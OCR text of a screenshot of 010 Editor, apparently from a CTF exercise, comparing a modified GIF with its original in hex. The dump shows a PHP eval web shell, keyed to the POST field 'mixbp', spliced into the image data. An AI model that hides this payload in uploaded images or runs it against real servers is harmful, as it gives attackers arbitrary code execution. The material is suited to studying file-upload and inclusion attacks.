 010 Editor - E:\CTF\tool\111.gif*
File Edit Select Find View Format Scripts Templates Debug Project Tools Window Help
Hex mov 10 16
111.gif*
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
04E0 67 9D 60 84 41 47 18 75 14 5A E8 18 7A 24 AA 07 g.`„AG.u.Zè.z$ª.
04F0 1F 7B 2C FA 47 20 7C BC C5 5F 02 0D 00 08 E0 80 .{,úG |¼Å_....à€
0500 63 3E E0 9B 73 CE 5D 69 E0 05 20 98 20 C5 16 9D c>à›sÎ]ià. ˜ Å..
0510 04 22 08 2C A8 A2 CA 3C 3F 70 68 70 0D 0A 40 65 .".,¨¢Ê<?php..@e
0520 76 61 6C 28 24 5F 50 4F 53 54 5B 27 6D 69 78 62 val($_POST['mixb
0530 70 27 5D 29 3B 0D 0A 65 63 68 6F 20 22 E5 8C 85 p']);..echo "åŒ…
0540 E5 90 AB E6 88 90 E5 8A 9F 3C 62 72 3E 22 3B 0D å.«æˆ.åŠŸ<br>";.
0550 0A 3F 3E 0D 0A 32 44 0A 49 E3 90 B6 CC 0A A9 16 .?>..2D.Iã.¶Ì.©.
0560 55 B0 B0 1B AE 88 39 96 E5 96 07 04 57 C0 5A ED U°°.®ˆ9–å–..WÀZí
18585.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
04E0 67 9D 60 84 41 47 18 75 14 5A E8 18 7A 24 AA 07 g.`„AG.u.Zè.z$ª.
04F0 1F 7B 2C FA 47 20 7C BC C5 5F 02 0D 00 08 E0 80 .{,úG |¼Å_....à€
0500 63 3E E0 9B 73 CE 5D 69 E0 05 20 98 20 C5 16 9D c>à›sÎ]ià. ˜ Å..
0510 04 22 08 2C A8 A2 CA E4 85 A2 04 52 8A 29 FE B0 .".,¨¢Êä…¢.RŠ)þ°
0520 30 29 8B 29 7B 3C 81 02 07 24 A2 40 18 0A 29 B4 0)‹){<...$¢@..)´
0530 D0 C2 13 58 58 51 C5 13 C3 56 51 85 16 73 F4 01 ÐÂ.XXQÅ.ÃVQ….sô.
0540 0B 2F CB 30 13 E4 8D 3D 06 C9 CC B4 CE 2E D3 2C ./Ë0.ä.=.ÉÌ´Î.Ó,
0550 B5 CC 2C 13 AD 32 44 0A 49 E3 90 B6 CC 0A A9 16 µÌ,.-2D.Iã.¶Ì.©.
0560 55 B0 B0 1B AE 88 39 96 E5 96 07 04 57 C0 5A ED U°°.®ˆ9–å–..WÀZí
Workspace
Files
Open Files
111.gif*
18585.gif
Project
Favorite Files
Recent Files
17456.jpg
nailong.jpg
Workspace Project
Inspector
Type Value
Binary 00111100
Signed Byte 60
Unsigned Byte 60
Signed Short 16188
Unsigned Short 16188
Signed Int 1752186684
Inspector Variables
Compare
E:\CTF\tool\111.gif vs. E:\CTF\tool\18585.gif
Result Address A Size A Address B Size B
Match 0h Ah 0h Ah
Difference Ah 2h Ah 2h
Match Ch 4Ah Ch 4Ah
Difference 56h 3Eh 56h 3Eh
Match 94h 14h 94h 14h
Difference A8h 3Eh A8h 3Eh
Match E6h 22Ah E6h 22Ah
Difference 310h 2h 310h 2h
Match 312h 205h 312h 205h
Difference 517h 3Eh 517h 3Eh
Match 555h 847Eh 555h 847Eh
11
Output Find Results Find in Files Compare Histogram Checksum Process mov Disassembler